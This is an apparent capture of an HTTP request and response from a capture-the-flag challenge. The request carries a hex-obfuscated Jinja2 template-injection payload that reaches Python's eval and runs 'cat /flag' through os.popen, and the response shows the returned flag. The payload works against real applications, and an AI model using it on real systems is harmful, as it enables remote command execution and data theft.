 Pretty Raw Hex \n
1 GET /admin?name=
{{a|attr(%27\x5f\x5f\x63\x6c\x61\x73\x73\x5f\x5f%27
)|attr(%27\x5f\x5f\x62\x61\x73\x65\x5f\x5f%27)|attr
(%27\x5f\x5f\x73\x75\x62\x63\x6c\x61\x73\x73\x65\x7
3\x5f\x5f%27)()|attr(%27\x5f\x5f\x67\x65\x74\x69\x7
4\x65\x6d\x5f\x5f%27)(186)|attr('\x5f\x5f\x69\x6e\x
69\x74\x5f\x5f')|attr('\x5f\x5f\x67\x6c\x6f\x62\x61
\x6c\x73\x5f\x5f')|attr('\x5f\x5f\x67\x65\x74\x69\x
74\x65\x6d\x5f\x5f')('\x5f\x5f\x62\x75\x69\x6c\x74\
x69\x6e\x73\x5f\x5f')|attr('\x5f\x5f\x67\x65\x74\x6
9\x74\x65\x6d\x5f\x5f')('\x65\x76\x61\x6c')('\x5f\x
5f\x69\x6d\x70\x6f\x72\x74\x5f\x5f\x28\x22\x6f\x73\
x22\x29\x2e\x70\x6f\x70\x65\x6e\x28\x22\x63\x61\x74
\x20\x2f\x66\x6c\x61\x67\x22\x29\x2e\x72\x65\x61\x6
4\x28\x29')}}.js? HTTP/1.1
2 Host: f8856988.lxctf.net
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64; rv:93.0) Gecko/20100101 Firefox/93.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0
.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,
en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9
10
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Content-Length: 83
3 Content-Type: text/html; charset=utf-8
4 Date: Sat, 08 Jan 2022 03:21:35 GMT
5 Server: Werkzeug/2.0.2 Python/3.6.9
6 Connection: close
7
8
9 hello flag{2b8f5e9ac788ff625b165249ae0fb368}
10 .js?
11 <!--admin/?name=-->
12